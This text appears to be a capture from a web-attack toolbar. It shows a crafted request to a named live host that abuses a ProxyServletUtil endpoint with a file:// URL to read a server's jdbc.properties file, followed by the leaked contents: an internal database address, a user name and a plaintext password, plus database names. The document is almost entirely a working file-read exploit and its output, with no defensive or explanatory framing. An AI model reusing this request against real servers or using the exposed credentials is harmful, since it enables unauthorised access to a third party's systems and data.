 Load URL
http://fsd2014.f3322.org:9090/ProxyServletUtil?url=file:///d:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
Split URL
Execute
Enable Post data Enable Referrer
#=================mssql====================#
mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://192.168.0.78:1433;database=FE_BASE5;SelectMethod=cursor
mssql.jdbc.user=feoa
mssql.jdbc.password=fe_123
#=================oracle====================#
oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx
oracle.jdbc.password=xxx
#===================database======POLICE====fe_base1050===FE_APP1050===#
fe.db=FE_BASE5
fe.db1=FE_APP5
fe.db2=FE_ERP
#edit database ip;odbc: dns
ip=192.168.0.78
DSN=xxxx